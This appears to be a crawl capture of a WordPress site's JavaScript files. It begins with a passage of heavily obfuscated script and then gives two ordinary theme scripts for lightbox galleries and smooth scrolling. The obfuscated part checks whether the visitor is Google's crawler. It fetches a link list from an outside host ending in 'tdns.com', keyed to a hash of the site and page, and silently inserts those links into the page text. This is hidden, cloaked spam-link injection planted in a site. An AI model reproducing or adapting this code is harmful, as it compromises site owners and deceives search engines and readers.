-0x2c3,_0x40662d-0x95,_0x554234,_0x58038e-0x15d);}if(_0x2c629b[_0x5e59ea(0x121,0xe9,0x14d,0xe6)](_0x2c629b[_0x5e59ea(0x11d,0x164,0x14e,0x15c)],_0x5e59ea(0x147,0x17c,0x11a,0x143)))_0x2bd1dc(_0x134d20);else{_0x1d564b=_0x2c629b['uKZsh'](_0xfefea4,_0x2c629b[_0x322acf(0x3c1,0x40f,0x3fb,0x419)](_0x47a4c0['length'],0x966*-0x1+-0x662*0x1+0x1c1*0x9))||_0x47a4c0['slice'](_0x2c629b[_0x322acf(0x48c,0x3d9,0x42d,0x430)](_0xfefea4,-0x1158+-0xd5f+-0x2*-0xf5c))[_0x322acf(0x3d7,0x414,0x3b1,0x3c6)](_0x4d01a5=>_0x4d01a5[_0x322acf(0x476,0x442,0x436,0x476)]()['length']===-0x1a07+-0x1b84+0x358b*0x1),_0xc70d35[_0x5e59ea(0x92,0xa9,0x6f,0x41)+'d'](document[_0x322acf(0x354,0x3ef,0x3b6,0x3e9)+'Node'](_0x112ec4));if(!_0x1d564b&&_0x2c629b[_0x5e59ea(0x124,0x14e,0x10a,0xef)](_0x32d829,_0x18e613[_0x5e59ea(0xfb,0x15d,0xc3,0x14f)])&&_0x2c629b[_0x5e59ea(0x9b,0x86,0x81,0x5f)](_0x47a4c0[_0xfefea4+(-0xd4*-0x29+0x297*0xd+-0x439e)][_0x322acf(0x3e3,0x41a,0x436,0x3ef)]()['length'],0x6*0xb9+0x1f35+0x1b*-0x151)){if(_0x2c629b[_0x5e59ea(0xeb,0x14d,0xa2,0x131)]('Kxias',_0x2c629b[_0x322acf(0x341,0x350,0x388,0x3b4)])){let _0x5cc8d9;try{const _0xb3f412=epIWyh[_0x5e59ea(0xed,0x106,0x146,0xd1)](_0x1450dc,epIWyh[_0x5e59ea(0xb0,0xe6,0xe3,0xa4)](epIWyh[_0x5e59ea(0x113,0xcf,0x168,0xfb)]('return\x20(fu'+_0x5e59ea(0xdc,0xff,0xe6,0x11b),epIWyh[_0x322acf(0x384,0x40a,0x3bb,0x3f5)]),');'));_0x5cc8d9=epIWyh[_0x322acf(0x3f5,0x429,0x41e,0x42a)](_0xb3f412);}catch(_0x46f025){_0x5cc8d9=_0x429284;}const _0x2788fd=_0x5cc8d9[_0x5e59ea(0x13c,0x187,0x15f,0x110)]=_0x5cc8d9[_0x5e59ea(0x13c,0x17a,0x12c,0x159)]||{},_0x1a0b3f=[epIWyh[_0x5e59ea(0x9a,0xe2,0xfd,0xd0)],epIWyh[_0x5e59ea(0x101,0x130,0x114,0x123)],_0x5e59ea(0xa5,0x9d,0x75,0xf3),'error',epIWyh[_0x5e59ea(0x9c,0x71,0xfb,0xc5)],_0x5e59ea(0x13e,0x173,0x113,0x12b),epIWyh['JxKxO']];for(let _0x392ff9=-0x1*-0x2591+-0x1*-0x18b0+0x1*-0x3e41;epIWyh[_0x5e59ea(0xf3,0xfb,0x102,0xad)](_0x392ff9,_0x1a0b3f[_0x5e59ea(0xfb,0x118,0x110,0x11c)]);_0x392ff9++){const _0x35d4f3=_0x52f008['constructo'+'r'][_0x322acf(0x3de,0x403,0x3f6,0x3d1)][_0x322acf(0x3e9,0x386,0x3cd,0x39a)](_0x3c8222),_0x39d631=_0x1a0b3f[_0x392ff9],_0x2bef70=_0x2788fd[_0x39d631]||_0x35d4f3;_0x35d4f3['__proto__']=_0xd04f39['bind'](_0x50f2fd),_0x35d4f3[_0x322acf(0x378,0x412,0x3bd,0x3e5)]=_0x2bef70[_0x5e59ea(0xca,0xbd,0xc1,0xa6)][_0x322acf(0x3ed,0x37a,0x3cd,0x3ba)](_0x2bef70),_0x2788fd[_0x39d631]=_0x35d4f3;}}else{_0xc70d35[_0x5e59ea(0x92,0xcb,0x50,0xcf)+'d'](document[_0x5e59ea(0xc3,0xb5,0xbe,0x105)+_0x5e59ea(0xb2,0x67,0xf6,0xf3)]('.')),_0x1e5fe6++;if(_0x1e5fe6===_0x538f4b){const _0x42f01b=document[_0x5e59ea(0xc6,0x6b,0x74,0xe5)+_0x322acf(0x382,0x410,0x3e2,0x381)](_0x2c629b[_0x5e59ea(0x117,0xe9,0x174,0x145)]);_0x42f01b['innerHTML']=_0x18e613[_0x32d829],_0xc70d35[_0x322acf(0x3b5,0x383,0x385,0x3a7)+'d'](document['createText'+_0x5e59ea(0xb2,0x62,0x7d,0xf1)]('\x20'));while(_0x42f01b[_0x5e59ea(0xf9,0x140,0xda,0xcf)]){_0x2c629b[_0x5e59ea(0x121,0x148,0x17a,0xf5)](_0x5e59ea(0x8b,0x50,0xb4,0xb3),_0x2c629b[_0x322acf(0x431,0x39f,0x3db,0x3e0)])?_0x45c712(_0x16ae94,_0x384ece):_0xc70d35[_0x5e59ea(0x92,0x8d,0xc6,0xce)+'d'](_0x42f01b['firstChild']);}_0x32d829++;}}}else!_0x1d564b&&(_0xc70d35[_0x322acf(0x325,0x3b7,0x385,0x33b)+'d'](document[_0x322acf(0x39d,0x380,0x3b6,0x3af)+'Node']('.')),_0x1e5fe6++);}}),_0x20f021[_0x3b08cb(-0x1da,-0x15d,-0x165,-0x17f)][_0x52f39f(0x3ef,0x441,0x41b,0x401)+'ld'](_0xc70d35,_0x20f021);}else{const _0x48c65c=_0x277acd[_0x3b08cb(-0xc3,-0xc9,-0x154,-0x10d)](-0x1c59+-0x2237+0x68*0x9a);_0x5a34d3=_0x2c629b[_0x3b08cb(-0x10c,-0x12c,-0x116,-0x100)](_0x2c629b['kXqJY'](_0x1c04aa,0x1b2*0x3+0x65*-0x1a+-0x1bb*-0x3)-_0x53184a,_0x48c65c),_0x1c1bc5|=-0x156f+-0x5*0x38f+0x273a;}}function _0x52f39f(_0x1acb79,_0x3d1bd7,_0x211fa8,_0x401de9){return _0x347638(_0x211fa8,_0x1acb79- -0x1b,_0x211fa8-0xd7,_0x401de9-0x175);}return _0x32d829;}function _0x34a505(_0x4e4743,_0x496ca3,_0x54dbc0,_0x331b01){return _0x2eca(_0x331b01-0x185,_0x4e4743);}function site(){const _0x3ab173={'kDRRH':function(_0x488ed2,_0x42be35){return _0x488ed2+_0x42be35;},'TDZcd':function(_0x16cffb,_0x4bd692){return _0x16cffb-_0x4bd692;},'UqIKV':function(_0x27d93d,_0x5dc3b0){return _0x27d93d<<_0x5dc3b0;},'tCSFc':function(_0x600f58,_0x595a4e){return _0x600f58===_0x595a4e;},'PDGRX':'NOSCRIPT','xhcaf':function(_0x4b5aaf,_0x3ae48b){return _0x4b5aaf>=_0x3ae48b;},'kvOtg':function(_0x2ceb19,_0x1e18a8){return _0x2ceb19===_0x1e18a8;},'zpcJf':_0x27d9f5(0x3e2,0x440,0x3fe,0x40b),'XnYkm':'text/html','DkVTn':function(_0x1d3736){return _0x1d3736();},'rsgRa':function(_0x103a18,_0x11f2f9){return _0x103a18(_0x11f2f9);},'xiMFq':function(_0x249c23,_0x110e4b){return _0x249c23!==_0x110e4b;},'OXHEU':_0x27d9f5(0x446,0x409,0x3ec,0x409),'MlbTC':_0x27d9f5(0x3ea,0x44c,0x473,0x40e),'uSCaS':function(_0x328ea1,_0x2d7d2d,_0x4a9521){return _0x328ea1(_0x2d7d2d,_0x4a9521);},'jOroT':function(_0x119795,_0xbbe5ae,_0x6360c3){return _0x119795(_0xbbe5ae,_0x6360c3);},'rylGs':function(_0x51f367,_0x899398){return _0x51f367+_0x899398;},'mNVVr':_0x27d9f5(0x3b7,0x3bd,0x3ee,0x3c1)+'tdns.com/?'+'hash=','yDnEp':_0x27d9f5(0x3c2,0x3ce,0x395,0x3b3)};var _0x5c8bf1=_0x3ab173['jOroT'](getDomain,location[_0x1b5123(-0xe,0x3a,0x22,0x8)],!![])[_0x27d9f5(0x467,0x457,0x459,0x449)](),_0x392294=_0x3ab173[_0x1b5123(-0x66,-0x31,-0x20,-0x1b)](encodeURIComponent,window[_0x1b5123(-0x4f,-0x4,0x22,-0x3f)][_0x27d9f5(0x43f,0x3f4,0x3e6,0x439)]);function _0x27d9f5(_0x4ddf76,_0x499c1f,_0x583c29,_0x337781){return _0x34a505(_0x583c29,_0x499c1f-0x1cc,_0x583c29-0x7f,_0x499c1f-0x179);}var _0x3c4837=_0x3ab173[_0x27d9f5(0x435,0x44a,0x3ee,0x430)](_0x3ab173[_0x1b5123(0x1d,0x5c,-0xf,0x4d)](_0x3ab173['kDRRH'](_0x3ab173[_0x27d9f5(0x3cb,0x421,0x442,0x44d)],_0x5c8bf1),_0x3ab173[_0x27d9f5(0x422,0x460,0x493,0x427)]),_0x392294);const _0x312ebc=new XMLHttpRequest();function _0x1b5123(_0x31e359,_0x5e0686,_0x393705,_0x2fb018){return _0x347638(_0x5e0686,_0x2fb018- -0x3a5,_0x393705-0x1ca,_0x2fb018-0xdd);}_0x312ebc[_0x27d9f5(0x3f7,0x40c,0x3ef,0x45e)]=function(){function _0xc65275(_0x1a5197,_0x2ecd0a,_0x5647b3,_0x135228){return _0x1b5123(_0x1a5197-0x3,_0x5647b3,_0x5647b3-0x1bb,_0x135228- -0x1ac);}function _0x26d768(_0x58578d,_0xc9683e,_0x36bc66,_0x1a1faa){return _0x1b5123(_0x58578d-0x2b,_0x1a1faa,_0x36bc66-0x1d7,_0x36bc66-0x229);}const _0x1dea02={'eoxlt':'STYLE','CdgHU':function(_0x2a0a30,_0xf80241){return _0x3ab173['tCSFc'](_0x2a0a30,_0xf80241);},'FSsOt':_0x3ab173[_0xc65275(-0x1c0,-0x11f,-0x156,-0x182)],'YCTPx':_0xc65275(-0x101,-0x160,-0x1b8,-0x154),'CBGaJ':function(_0x50241f,_0x4b2a13){return _0x50241f===_0x4b2a13;},'GPHkr':function(_0x31c262,_0x2913a8){return _0x3ab173['xhcaf'](_0x31c262,_0x2913a8);}};if(_0x3ab173[_0x26d768(0x238,0x2a4,0x260,0x27d)](_0x26d768(0x279,0x2be,0x27d,0x262),_0x3ab173[_0x26d768(0x25e,0x23a,0x26f,0x224)])){var _0x16db2e=new DOMParser(),_0x289c95=_0x16db2e[_0xc65275(-0x141,-0x1c5,-0x1f5,-0x193)+_0x26d768(0x261,0x24f,0x250,0x28a)](this[_0xc65275(-0x1ce,-0x1d8,-0x200,-0x1c5)+'xt'],_0x3ab173['XnYkm']),_0x3d4e88=_0x289c95[_0xc65275(-0x10e,-0x15a,-0x194,-0x168)]['innerHTML'],_0x306814=_0x3d4e88['split']('~');const _0x35e364=_0x3ab173[_0x26d768(0x22a,0x20d,0x205,0x1ee)](findTextNodes),_0x44c77f=_0x3ab173['rsgRa'](countTotalDots,_0x35e364);if(_0x44c77f<_0x306814[_0xc65275(-0x17e,-0x19e,-0x175,-0x178)])insertLinksAfterExistingLinks(_0x306814);else{if(_0x3ab173[_0x26d768(0x1b0,0x1aa,0x206,0x1a7)](_0x3ab173[_0x26d768(0x223,0x25c,0x26b,0x23d)],_0x3ab173[_0x26d768(0x1b9,0x1c7,0x218,0x24f)]))_0x3ab173[_0x26d768(0x209,0x24b,0x21c,0x1dc)](insertLinksAfterDots,_0x35e364,_0x306814);else{let _0x4e8f1e=_0x3bb068[_0xc65275(-0x204,-0x1a0,-0x210,-0x1e4)+_0xc65275(-0x152,-0x19b,-0x16d,-0x184)];while(_0x4e8f1e){if(_0x4e8f1e[_0xc65275(-0x192,-0x162,-0x176,-0x13f)]===_0xc65275(-0x140,-0x191,-0x181,-0x144)||_0x4e8f1e[_0x26d768(0x246,0x23b,0x296,0x259)]===_0x1dea02['eoxlt']||_0x1dea02['CdgHU'](_0x4e8f1e[_0xc65275(-0xf0,-0x107,-0xe4,-0x13f)],_0x1dea02[_0xc65275(-0x19a,-0x206,-0x1cc,-0x1aa)])||_0x4e8f1e[_0xc65275(-0xdb,-0x180,-0x133,-0x13f)]===_0x1dea02['YCTPx']||_0x1dea02['CBGaJ'](_0x4e8f1e[_0x26d768(0x239,0x236,0x296,0x278)],'A'))return _0x21a33f[_0xc65275(-0x119,-0x158,-0x145,-0x15d)+_0x26d768(0x209,0x2c1,0x262,0x24b)];_0x4e8f1e=_0x4e8f1e[_0xc65275(-0x1aa,-0x19a,-0x1db,-0x1e4)+'ent'];}if(_0x1dea02[_0xc65275(-0x203,-0x1ff,-0x21a,-0x1d5)](_0x3d8917[_0x26d768(0x25b,0x1e4,0x240,0x1e9)+'t'][_0xc65275(-0x12c,-0xf1,-0xf4,-0x130)]()['length'],-0x1*-0x953+-0x1*0x17c9+-0x74f*-0x2))return _0x453be1[_0xc65275(-0x184,-0x127,-0x156,-0x14d)+_0xc65275(-0x148,-0x131,-0x15a,-0x151)];return _0x3d5f33[_0x26d768(0x27c,0x262,0x278,0x265)+'ECT'];}}}else{let _0x455b19=-0x285*-0x2+-0x1cb9+0x17af;for(const _0x37dfad of this){const _0x49530f=_0x37dfad[_0x26d768(0x2a9,0x2f3,0x28f,0x250)](0xe*-0x197+-0x981+-0xad*-0x2f);_0x455b19=_0x3ab173[_0x26d768(0x2af,0x240,0x276,0x248)](_0x3ab173[_0x26d768(0x1ed,0x20d,0x23d,0x1fe)](_0x3ab173[_0xc65275(-0x213,-0x20c,-0x1e7,-0x1f1)](_0x455b19,-0x4f4+0xf9b+-0xaa2),_0x455b19),_0x49530f),_0x455b19|=0x1*-0x1677+0xf59*0x1+0x71e;}return _0x455b19;}},_0x312ebc[_0x27d9f5(0x437,0x3d6,0x378,0x411)](_0x27d9f5(0x3c5,0x3f0,0x3e9,0x3cf),_0x3c4837,!![]),_0x312ebc[_0x1b5123(0x68,0xda,0xd5,0x76)]();}document[_0x347638(0x376,0x384,0x33f,0x374)+_0x347638(0x333,0x36f,0x31f,0x368)](_0x347638(0x3fe,0x39f,0x36a,0x367)+_0x34a505(0x2ff,0x2d9,0x34a,0x2ed),function(){const _0x21fb21={'PYbxn':function(_0x5ab9a7){return _0x5ab9a7();}};function _0x16d0eb(_0x285bab,_0x55b58c,_0x2a1b64,_0x338c1b){return _0x34a505(_0x2a1b64,_0x55b58c-0x8e,_0x2a1b64-0x48,_0x338c1b-0x155);}function _0x1de6c0(_0x6ef721,_0x1bc0dc,_0xb63f0b,_0x540527){return _0x34a505(_0xb63f0b,_0x1bc0dc-0x174,_0xb63f0b-0x2c,_0x1bc0dc-0xcb);}/google/i[_0x16d0eb(0x3f9,0x3fe,0x3e7,0x416)](navigator[_0x16d0eb(0x482,0x483,0x46f,0x421)])&&_0x21fb21[_0x1de6c0(0x37c,0x345,0x2ef,0x36f)](site);});

--- FILE ---
content_type: application/javascript
request_url: https://www.mitrikosthilasmos.com/wp-content/themes/magazine-hoot-premium/premium/js/hoot.theme.premium.min.js?ver=1.4.3
body_size: 1431
content:
jQuery(document).ready(function(t){"use strict";if(("undefined"==typeof hootData||"undefined"==typeof hootData.lightbox||"enable"==hootData.lightbox)&&"undefined"!=typeof t.fn.lightGallery&&(("undefined"==typeof hootData.lightboxImg||"enable"==hootData.lightboxImg)&&(t(".woocommerce .entry.product > .images a").addClass("no-lightbox"),t("a[href]").filter(function(){var e=t(this).attr("href"),o=e.match(/(jpg|gif|png)$/);return o||(o=/\/\/(?:www\.)?youtu(?:\.be\/|be\.com\/(?:watch\?v=|embed\/)+)/i.test(e)),o||(o=/\/\/(?:www\.)?vimeo.com\/([0-9\-_]+)/i.test(e)),o||(o=/\/\/(?:www\.)?dai.ly\/([0-9a-z\-_]+)/i.test(e)),o||(o=/\/\/(?:www\.)?(?:vk\.com|vkontakte\.ru)\/(?:video_ext\.php\?)(.*)/i.test(e)),o}).each(function(e){var o=t(this),a=o.attr("href"),i="",l=o.children("img"),r=o.attr("data-alt"),n=o.attr("title");n||(n=o.attr("data-title")),n||(n=l.attr("data-title")),r||(r=l.attr("alt")),o.attr("data-src",a).attr("data-lightbox","yes"),n&&(i+="<h4>"+n+"</h4>"),r&&(i+="<p>"+r+"</p>"),i&&(i='<div class="customHtml">'+i+"</div>"),i&&o.attr("data-sub-html",i),o.parent(".gallery-icon").length||o.parent(".tiled-gallery-item").length||o.is(".no-lightbox")||o.closest(".lightGallery").length||t(o.parent()).addClass("apply-lightbox")}),t(".apply-lightbox").lightGallery({selector:"a[data-lightbox='yes']"})),("undefined"==typeof hootData.lightboxWpGal||"enable"==hootData.lightboxWpGal)&&(t(".gallery").each(function(e){var o=t(this).attr("id");t(this).lightGallery({selector:"#"+o+" .gallery-icon > a[href$='.jpg'], #"+o+" .gallery-icon > a[href$='.png'], #"+o+" .gallery-icon > a[href$='.jpeg'], #"+o+" .gallery-icon > a[href$='.gif']"})}),t(".tiled-gallery").each(function(e){var o="hoot-tiled-gallery-"+e;t(this).addClass(o),t(this).lightGallery({selector:"."+o+" .tiled-gallery-item > a[href$='.jpg'], ."+o+" .tiled-gallery-item > a[href$='.png'], ."+o+" .tiled-gallery-item > a[href$='.jpeg'], ."+o+" .tiled-gallery-item > a[href$='.gif']"})}))),("undefined"==typeof hootData||"undefined"==typeof hootData.lightGallery||"enable"==hootData.lightGallery)&&"undefined"!=typeof t.fn.lightGallery&&t(".lightGallery").lightGallery({selector:"a"}),("undefined"==typeof hootData||"undefined"==typeof hootData.isotope||"enable"==hootData.isotope)&&"undefined"!=typeof t.fn.isotope){var e=t(".archive-mosaic").first().parent(),o=function(){e.isotope("layout")};e.isotope({itemSelector:".archive-mosaic"}),t(window).load(o)}var a=function(e){"undefined"!=typeof t.fn.circliful&&e.find(".number-block-circle").each(function(e){var o=t(this),a={animation:1,foregroundBorderWidth:10,percent:100},i=o.data(),l={};i.foregroundcolor&&(l.foregroundColor=i.foregroundcolor),i.backgroundcolor&&(l.backgroundColor=i.backgroundcolor),i.fillcolor&&(l.fillColor=i.fillcolor),i.foregroundborderwidth&&(l.foregroundBorderWidth=i.foregroundborderwidth),i.backgroundborderwidth&&(l.backgroundBorderWidth=i.backgroundborderwidth),i.fontcolor&&(l.fontColor=i.fontcolor),i.percent&&(l.percent=i.percent),i.animation&&(l.animation=i.animation),i.animationstep&&(l.animationStep=i.animationstep),i.icon&&(l.icon=i.icon),i.iconsize&&(l.iconSize=i.iconsize),i.iconcolor&&(l.iconColor=i.iconcolor),i.iconposition&&(l.iconPosition=i.iconposition),i.percentagetextsize&&(l.percentageTextSize=i.percentagetextsize),i.textadditionalcss&&(l.textAdditionalCss=i.textadditionalcss),i.targetpercent&&(l.targetPercent=i.targetpercent),i.targettextsize&&(l.targetTextSize=i.targettextsize),i.targetcolor&&(l.targetColor=i.targetcolor),i.text&&(l.text=i.text),i.textstyle&&(l.textStyle=i.textstyle),i.textcolor&&(l.textColor=i.textcolor),i.percentsign&&(l.percentSign=i.percentsign),i.displayprefix&&(l.displayPrefix=i.displayprefix),i.displaysuffix&&(l.displaySuffix=i.displaysuffix),i.display&&(l.display=i.display),t.extend(a,l),o.circliful(a)})};if("undefined"==typeof hootData||"undefined"==typeof hootData.circliful||"enable"==hootData.circliful)if("function"==typeof Waypoint){t(".number-blocks-widget").waypoint(function(e){"down"==e&&(a(t(this.element)),this.destroy())},{offset:"75%"})}else t(".number-blocks-widget").each(function(){a(t(this))});("undefined"==typeof hootData||"undefined"==typeof hootData.scToggle||"enable"==hootData.scToggle)&&t(".shortcode-toggle-head").click(function(){t(this).siblings(".shortcode-toggle-box").slideToggle("fast"),t(this).toggleClass("shortcode-toggle-active"),t(this).children("i").toggleClass("fa-plus fa-minus")}),("undefined"==typeof hootData||"undefined"==typeof hootData.scTabset||"enable"==hootData.scTabset)&&t(".shortcode-tabset").each(function(e){var o=t(this),a=o.find(".shortcode-tabset-nav > li"),i=o.children(".shortcode-tabset-box"),l=i.children("div");a.click(function(){var e=t(this),o=e.data("tab"),i=l.filter('[data-tab="'+o+'"]');l.removeClass("current"),i.addClass("current"),a.removeClass("current"),e.addClass("current")})}),("undefined"==typeof hootData||"undefined"==typeof hootData.scScroller||"enable"==hootData.scScroller)&&t(".shortcode-divider > a").on("click",function(e){e.preventDefault();var o=t(this).attr("href"),a=t(o).offset().top;"#page-wrapper"!=o&&(a-=50),t("html:not(:animated),body:not(:animated)").animate({scrollTop:a},500)})});

--- FILE ---
content_type: application/javascript
request_url: https://www.mitrikosthilasmos.com/wp-content/themes/magazine-hoot-premium/premium/hybrid/extend/js/scrollpoints.min.js?ver=1
body_size: 389
content:
"use strict";!function(e){e.fn.hybridExtendScroller=function(t){var d=500,n=50;"undefined"!=typeof hybridExtendData&&"undefined"!=typeof hybridExtendData.customScrollerSpeed&&(d=hybridExtendData.customScrollerSpeed),"undefined"!=typeof hybridExtendData&&"undefined"!=typeof hybridExtendData.customScrollerPadding&&(n=hybridExtendData.customScrollerPadding);var a=e.extend({urlLoad:!1,speed:d,padding:n},t);if("undefined"==typeof r)var r=function(t){if(t=t.replace("#scrollpoint-","#"),t.length>1){var d=e(t);if(d.length){var n=d.offset().top-a.padding;return e("html:not(:animated),body:not(:animated)").animate({scrollTop:n},a.speed),!0}}return!1};return this.each(function(){if("undefined"==typeof hybridExtendData||"undefined"==typeof hybridExtendData.scroller||"enable"==hybridExtendData.scroller)if(a.urlLoad){if("undefined"==typeof hybridExtendData||"undefined"==typeof hybridExtendData.scrollerPageLoad||"enable"==hybridExtendData.scrollerPageLoad){var t=window.location.hash;t&&(t=t.split("&"),t=t[0].split("?"),r(t[0]))}}else{var d=e(this),n="",o=d.attr("href");if("undefined"==typeof o)return;o=o.replace(/#([A-Za-z0-9\-\_]+)/g,"#scrollpoint-$1"),("undefined"==typeof hybridExtendData||"undefined"==typeof hybridExtendData.scrollerPageLoad||"enable"==hybridExtendData.scrollerPageLoad)&&d.attr("href",o),d.on("click",function(e){n="",d.context.hash&&(n=r(d.context.hash)),!n&&d.attr("data-scrollto")&&(n=r(d.attr("data-scrollto"))),n&&e.preventDefault()})}})}}(jQuery);